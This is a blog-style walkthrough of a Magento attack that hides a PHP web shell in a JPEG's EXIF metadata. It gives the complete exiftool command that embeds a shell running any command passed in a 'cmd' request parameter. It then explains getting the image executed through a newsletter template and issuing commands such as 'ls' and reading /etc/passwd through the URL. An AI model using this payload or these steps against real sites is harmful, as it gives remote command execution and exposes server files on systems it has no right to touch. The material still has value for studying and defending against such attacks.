This one took me a while to figure out, probably longer than it should have. So it gets its own post. There’s some stuff scattered on the internet for it, so I wanted to piece it all in one spot.
Exiftool
Exiftool is an open source program that can be used for manipulating image, audio, and video files. It has a lot of options, but the one we’re the most interested in is updating the DocumentName field.
Exiftool is not installed by default on Kali Linux, so run a apt-get install exiftool if needed.

These are the default fields and their corresponding values for a picture of a frog I grabbed off the internet. But we can tweak it, and add a php shell, with the following syntax:
exiftool -DocumentName="<h1>Testing<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd = (\$_REQUEST['cmd']);system(\$cmd);echo '</pre>';} __halt_compiler();?></h1>" frog.jpg


We add the Testing into our code so that when we look at our preview later we can verify the page is at least loading correctly. We can then use exiftool to verify our image has been updated:
And if we go and look at the image it appears untouched.
I won’t go into extreme detail on where to upload the image, because it’s documented well here: https://www.foregenix.com/blog/anatomy-of-a-magento-attack-froghopper
But once you’ve uploaded it, you can verify that it did upload properly by navigating to the directory in the URL.
And if we click on it, we see our frog.

Now, some websites may run the .php code from within the image here. Most won’t. This known vulnerability walks us through (via the link mentioned above) on how to get the .jpg to interpret the PhP code via the Newsletter template. The crucial thing is once you’ve updated your template, make sure you Save it.
Once you’ve saved it, preview it. If things are working you should see something similar to this screen shot.

If you don’t have this above, double check the Allow Symlinks mentioned in the link above.
Once you have this, copy the URL and paste it into a new tab. Then update the every end of the URL to ?cmd=ls and if everything works like we hope, then we should see something like this.

From here, you can tweak your commands at the end of the URL to do things like cat the /etc/passwd directory.